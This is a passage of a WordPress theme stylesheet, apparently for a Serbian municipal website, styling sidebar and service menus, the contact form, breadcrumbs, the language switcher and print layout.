	color: #595959 !important;
	font-weight: bold !important;
}

.sidebar .menu .menu-item-has-children a:after{
	color: #fff;
	content: '\f107';
	font-family: 'FontAwesome';
	padding-left: 8px;
}

.sidebar .menu > li > ul > li a:after{
	content: none !important;
}

.sidebar .menu .current-menu-ancestor{
	background: #fff !important;
	color: black !important;
}
.sidebar .menu .menu-item-has-children:first-child{
	color: #595959 !important;
}

.sidebar .menu > li > ul > li a:before{
	color: #000;
	content: '\f105';
	font-family: 'FontAwesome';
	padding-right: 7px;
}

.sidebar .menu > li > ul .current_page_item{
 background: #c6363c;
}
.sidebar .menu > li > ul .current_page_item a{
 color: #fff !important;
}
.sidebar .menu > li > ul .current_page_item a:after{
 content: none;
}

.sidebar .menu > li > ul .current_page_item a:before{
	color: #fff;
	content: '\f104';
	font-family: 'FontAwesome';
	padding-right: 7px;
}


/* */

#menu-servis-gradjana{
	list-style: none;
	/*border: 1px solid #eaeaea;*/
}

#menu-servis-gradjana > li{
	background: #fff;
	width: 218px;
	/*height: 35px;*/
	/*height: 42px;*/
	padding: 10px 20px;
	border-left: 1px solid #eaeaea;
	border-right: 1px solid #eaeaea;
}

#menu-servis-gradjana > li > a{
	font-size: 12px;
}

#menu-servis-gradjana > li > i{
	display: none;
}

#menu-servis-gradjana > li.current-menu-item, #menu-servis-gradjana > li.current-menu-parent{
	background: #c6363c;
	border: none;
}

#menu-servis-gradjana > li.current-menu-item i, #menu-servis-gradjana > li.current-menu-parent i{
	display: inline;
	color: #fff;
	padding-right: 5px;
}

#menu-servis-gradjana > li.current-menu-item a, #menu-servis-gradjana > li.current-menu-parent a{
	color: #fff;
}

#menu-servis-gradjana > li:first-child{
	border-top: 1px solid #eaeaea;
}

#menu-servis-gradjana > li:last-child{
	border-bottom: 1px solid #eaeaea;
	height: 45px;
}

#menu-servis-gradjana > li.current-menu-item:hover, #menu-servis-gradjana > li.current-menu-parent:hover{
	background: #c6363c;
}

#menu-servis-gradjana > li:hover{
	background: #ededed;
}

#menu-servis-gradjana > li > ul > li{
	display: none;
}

/**/

#menu-dokumenti{
	list-style: none;
	/*border: 1px solid #eaeaea;*/
}

#menu-dokumenti > li{
	background: #fff;
	width: 218px;
	height: 35px;
	padding: 9px 20px;
	border-left: 1px solid #eaeaea;
	border-right: 1px solid #eaeaea;
}

#menu-dokumenti > li > a{
	font-size: 12px;
}

#menu-dokumenti > li > i{
	display: none;
}

#menu-dokumenti > li.current-menu-item, #menu-dokumenti > li.current-menu-parent{
	background: #c6363c;
	border: none;
}

#menu-dokumenti > li.current-menu-item i, #menu-dokumenti > li.current-menu-parent i{
	display: inline;
	color: #fff;
	padding-right: 5px;
}

#menu-dokumenti > li.current-menu-item a, #menu-dokumenti > li.current-menu-parent a{
	color: #fff;
}

#menu-dokumenti > li:first-child{
	border-top: 1px solid #eaeaea;
}

#menu-dokumenti > li:last-child{
	border-bottom: 1px solid #eaeaea;
	height: 45px;
}

#menu-dokumenti > li.current-menu-item:hover, #menu-dokumenti > li.current-menu-parent:hover{
	background: #c6363c;
}

#menu-dokumenti > li:hover{
	background: #ededed;
}

#menu-dokumenti > li > ul > li{
	display: none;
}



/* contact */

#contact input{
	margin-top: 11px;
	border-radius: 5px;
	border: solid 1px rgb(196, 194, 194);
	width: 300px;
	height: 40px;
	padding: 10px;
}

#contact li{
	list-style: none;
	margin-top: 15px;
}

#contact input[name="adress"]{
	width: 620px;
}

#contact textarea{
	height: 312px;
	width: 620px;
	padding: 10px;
	border-radius: 5px;
}

#contact .col-md-4{
	margin-right: 8px;
}

#contact .separator{
	margin-top: 25px;
	margin-bottom: 25px;
}

#contact .btn{
	width: 300px;
	height: 60px;
	background: #093f7b;
	color: #fff;
	font-size: 16px;
}

#step3 h4{
	font-size: 18px;
	color: #000;
	margin-top: 15px;
}

.instructions{
	width: 300px;
	height: 288px;
	background: #ededed;
	position: relative;
	float: right;
	/*top: 12px;*/
	right: -12px;
}

.instructions p{
	color: #c63739;
	padding: 20px;
	font-size: 18px;
	font-weight: bold;
}

.instructions li{
	color: #595959;
	padding-left: 20px;
	list-style: none;
}

.instructions i{
	padding-right: 5px;
}


/* Contact page */
.contact h2{
	font-family: 'Noto Sans';
	font-size: 22px;
	font-weight: bold;
	color: #000;
	text-decoration: none;
	padding-bottom: 20px;
	padding-top: 25px;
}

.contact p{
	display: inline-block;
	font-size: 14px;
	line-height: 22px !important;
	color: #595959;
}

.contact-img{
	padding-top: 30px;
}

.contact-content{
	padding-top: 30px;
}

.contact-content a{
	border-radius: 4px;
	background: #C73938;
	color: #fff;
	width: 187px;
	display: block;
	padding: 12px 17px;
	margin-top: 20px;
}

.contact-content a i{
	float: right;
	color: #fff;
}

.contact i{
	color: #595959;
	padding-right: 5px;
	font-size: 14px;
}

.contact-map{
	padding-top: 25px;
}

.contact-info{
	left: -15px;
}

/* footer */
.footer {

}
/*
.footer-logo2{
	float: right;
	margin-right: -70px;
	margin-top: 2px;
}

.footer-logo3{
	float: right;
	position: relative;
	right: -26px;
	top: 2px;
}

.footer-logo5{
	margin-left: 40px;
	top: 2px;
	position: relative;
}
*/
.footer .slike-footer {
	margin-top: 5px;
}

.footer .slike-footer img {
	margin-left: -5px;
}
/*
.footer .slike-footer img:first-child {
	width: 65px;
}

.footer .slike-footer img:last-child {
	width: 37px;
}
*/
.page-id-369 .banner1{
	width: 48%;
}

.page-id-369 .banner2{
	width: 48%;
	margin-left: 17px;
	float: left;
}


.col-md-4 p {
	padding-bottom: 7px;
	line-height: 17px;
}

::selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-webkit-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-moz-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
.breadcrumbs{
	font-family: 'Noto Sans';
  font-size: 12px;
  font-style: italic;
}

.breadcrumbs a{
	color: #0c4076;
	display: inline-block;
}

.breadcrumbs ul{
	display: inline-block;
}

.breadcrumbs li{
	list-style: none;
	display: inline-block;
}

.category-19 #breadcrumbs{
	/*padding-right: 4px;*/
}

.category-19 .bread2{
	border-bottom: 1px solid #0c4076;
	position: relative;
	top: -3px;
}
.category-19 .bread3, .category-19 .bread4{
	position: relative;
	top: -3px;
}

.category-19 .slider-bg2 {
	/*margin-top: -123px;*/
}

.foto-albumi {
	padding-top: 15px;
	position: relative;
	left: -18px;
}

.foto-albumi a{
	font-size: 14px;
	font-weight: bold;
	color: #0c4076;
	text-decoration: underline;
}

.foto-albumi img {
	height: 147px;
	width: 220px;
	}

#breadcrumbs{
    list-style:none;
    margin-top: -10px;
    margin-left: -10px;
    overflow:hidden;
    font-family: 'Noto Sans';
    font-size: 12px;
    font-style: italic;
    display: inline-block;
    padding-right: 4px;
}

#breadcrumb ul > li:first-child{
	text-decoration: underline;
}

#breadcrumbs a{
	color: #0c4076;
}

#breadcrumbs li{
	color: #767676;
  float:left;
  margin-right: -4px;
	margin-left: 8px;
}

#breadcrumbs .separatorx{
    font-weight:700;
    font-size:20px;
    color:#fff;
}

#breadcrumbs > li{
	border-bottom: 1px solid #0c4076;
}

#breadcrumbs > li:last-child{
	border-bottom: none !important;
	width: 515px;
}

#breadcrumbs > li:nth-child(2), #breadcrumbs > li:nth-child(4), #breadcrumbs > li:nth-child(6){
	border-bottom: none !important;
}

#breadcrumbs > li:first-child:hover a{
	text-decoration: none;
}

/*------------------------------------*\
    Article
\*------------------------------------*/
article{
	padding-right: 10px;
}

article p{
	font-family: 'Noto Sans';
	font-size: 14px;
	color: #595959 !important;
	line-height: 22px;
}

/*------------------------------------*\
    Languages
\*------------------------------------*/

.lang-item{
	list-style: none;
	display: table-footer-group;
}

.top-header > ul > li:nth-child(8) > ul{
	display: table;
}

.lang-item.current-lang{
	display: table-header-group !important;
}

.lang-item{
	list-style-type: none;
	padding: 18px 18px;
	/*height: 50px;*/
	background: #dcdcdc !important;
	margin-left: -19px;
	margin-right: -19px;
	margin-top: 18px;
	margin-bottom: -18px;
	display: none;
}

.top-header > ul > li:nth-child(8):hover a{
	background: #dcdcdc !important;
}

.lang-item.current-lang a:hover{
	background: #dcdcdc !important;
}

.lang-item a{
	background: #ededed;
}

.lang-item a:hover{
	background: #ededed !important;
}

.lang-item a{
	z-index: 999;
}

.current-lang a::after{
	content: url(/../wp-content/themes/becej/img/arrow-down.png);
	padding-left: 4px;
	position: relative;
	top: -1px;
}

/*------------------------------------*\
    WORDPRESS CORE
\*------------------------------------*/

.alignnone {
	margin:5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
	display:block;
	margin:5px auto 5px auto;
}
.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
a img.alignnone {
	margin:5px 20px 20px 0;
}
a img.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.aligncenter {
	display:block;
	margin-left:auto;
	margin-right:auto;
}
.wp-caption {
	background:#FFF;
	border:1px solid #F0F0F0;
	max-width:96%;
	padding:5px 3px 10px;
	text-align:center;
}
.wp-caption.alignnone {
	margin:5px 20px 20px 0;
}
.wp-caption.alignleft {
	margin:5px 20px 20px 0;
}
.wp-caption.alignright {
	margin:5px 0 20px 20px;
}
.wp-caption img {
	border:0 none;
	height:auto;
	margin:0;
	max-width:98.5%;
	padding:0;
	width:auto;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	font-size:11px;
	line-height:17px;
	margin:0;
	padding:0 4px 5px;
}
.sticky {

}
.bypostauthor {

}

/*------------------------------------*\
    PRINT
\*------------------------------------*/

@media print {
	* {
		background:transparent !important;
		color:#000 !important;
		box-shadow:none !important;
		text-shadow:none !important;
	}
	a,
	a:visited {
		text-decoration:underline;
	}
	a[href]:after {
		content:" (" attr(href) ")";
	}
	abbr[title]:after {
		content:" (" attr(title) ")";
	}
	.ir a:after,
	a[href^="javascript:"]:after,
	a[href^="#"]:after {
		content:"";
	}
	pre,blockquote {
		border:1px solid #999;
		page-break-inside:avoid;
	}
	thead {
		display:table-header-group;
	}
	tr,img {
		page-break-inside:avoid;
	}
	img {
		max-width:100% !important;
	}
	@page {
		margin:0.5cm;
	}
	p,
	h2,
	h3 {
		orphans:3;
		widows:3;
	}
	h2,
	h3 {
		page-break-after:avoid;
	}
}

ul#servis-gradjana-wrapper{float: left;}
ul#servis-gradjana-wrapper li{background: none;width: 33%}
ul#servis-gradjana-wrapper li:hover{background: none}
.footer-links a:hover{text-decoration: underline}
.footer-links p:hover{text-decoration:none!important;}
.footer-links a{line-height: 22px;}

/* post */
main .post a{
	color: #0b4074 !important;
}
main .post ul{
	padding: 12px 0 0 30px;
}

main .post li{
	padding-bottom: 5px;
	color: #767676;
	list-style: none;
	line-height: 22px;
}

main .post li:before{
   font-family: FontAwesome;
   content: "\f105";
   display: inline-block;
   padding-right: 5px;
}
.attachment-post-thumbnail{margin-bottom: 10px}
.container #services-hp #menu-servis-gradjana{
	list-style: none;
	/*border: 1px solid #eaeaea;*/
}

.container #services-hp ul{overflow: hidden;width: 100%;margin-left:0;padding-left: 0}
.container #services-hp #menu-servis-gradjana > li:before{
   font-family: FontAwesome;
   content: "\f105";
}
.container #services-hp #menu-servis-gradjana > li{
	width: 33.33%;
	padding: 10px 5px 10px 28px;
	display: inline;
	float: left;
	border:none;
}

.container #services-hp #menu-servis-gradjana > li > a{
    color: #0c4076;
    font-family: "Noto Sans",sans-serif;
    font-size: 15px;
    font-weight: bold;
    padding-bottom: 20px !important;
    text-decoration: underline;
    padding-left: 5px;
}

.container #services-hp #menu-servis-gradjana > li > i{
	display: none;
}

.container #services-hp #menu-servis-gradjana > li.current-menu-item, .container #services-hp #menu-servis-gradjana > li.current-menu-parent{
	background: none;
	border: none;
}

.container #services-hp #menu-servis-gradjana > li.current-menu-item i, .container #services-hp #menu-servis-gradjana > li.current-menu-parent i{
	display: inline;
	color: #fff;
	padding-right: 5px;
}

.container #services-hp #menu-servis-gradjana > li.current-menu-item a, .container #services-hp #menu-servis-gradjana > li.current-menu-parent a{
	color: #fff;
}

.container #services-hp #menu-servis-gradjana > li:first-child{
	border-top:none;
}

.container #services-hp #menu-servis-gradjana > li:last-child{
	border-bottom: none;
	height: auto;
}

.container #services-hp #menu-servis-gradjana > li.current-menu-item:hover, .container #services-hp #menu-servis-gradjana > li.current-menu-parent:hover{
	background: none;
}

.container #services-hp #menu-servis-gradjana > li:hover{
	background: none;
}

.container #services-hp #menu-servis-gradjana > li > ul > li{
	display: none;
}
.container #services-hp #menu-servis-gradjana-hu{
	list-style: none;
	/*border: 1px solid #eaeaea;*/
}

.container #services-hp ul{overflow: hidden;width: 100%;margin-left:0;padding-left: 0}
.container #services-hp #menu-servis-gradjana-hu > li:before{
   font-family: FontAwesome;
   content: "\f105";
}
.container #services-hp #menu-servis-gradjana-hu > li{
	width: 33.33%;
	padding: 10px 5px 10px 28px;
	display: inline;
	float: left;
	border:none;
}

.container #services-hp #menu-servis-gradjana-hu > li > a{
    color: #0c4076;
    font-family: "Noto Sans",sans-serif;
    font-size: 15px;
    font-weight: bold;
    padding-bottom: 20px !important;
    text-decoration: underline;
    padding-left: 3px;
}

.container #services-hp #menu-servis-gradjana-hu > li > i{
	display: none;
}

.container #services-hp #menu-servis-gradjana-hu > li.current-menu-item, .container #services-hp #menu-servis-gradjana-hu > li.current-menu-parent{
	background: none;
	border: none;
}

.container #services-hp #menu-servis-gradjana-hu > li.current-menu-item i, .container #services-hp #menu-servis-gradjana-hu > li.current-menu-parent i{
	display: inline;
	color: #fff;
	padding-right: 5px;
}

.container #services-hp #menu-servis-gradjana-hu > li.current-menu-item a, .container #services-hp #menu-servis-gradjana-hu > li.current-menu-parent a{
	color: #fff;
}

.container #services-hp #menu-servis-gradjana-hu > li:first-child{
	border-top:none;
}

.container #services-hp #menu-servis-gradjana-hu > li:last-child{
	border-bottom: none;
	height: auto;
}

.container #services-hp #menu-servis-gradjana-hu > li.current-menu-item:hover, .container #services-hp #menu-servis-gradjana-hu > li.current-menu-parent:hover{
	background: none;
}

.container #services-hp #menu-servis-gradjana-hu > li:hover{
	background: none;
}

.container #services-hp #menu-servis-gradjana-hu > li > ul > li{
	display: none;
}
.nav-previous{float: right;margin-top:20px;}
.nav-next{float: left;margin-top:20px;}
.search-nabavke{padding:25px 20px;background: #ededed;}
.input-square{border:1px solid #cccccc;padding:7px 10px;margin-left:40px;padding-right:40px;}
.input-square:focus{outline:0px none;border:1px solid #cccccc;padding:7px 10px;padding-right:40px;}
article ul{
	padding: 12px 0 0 30px;
}

article li{
	padding-bottom: 5px;
	color: #767676;
	list-style: none;
	line-height: 22px;
}

article li:before{
   font-family: FontAwesome;
   content: "\f105";
   display: inline-block;
   padding-right: 5px;
}

.background-white{
	background-color: white;
}
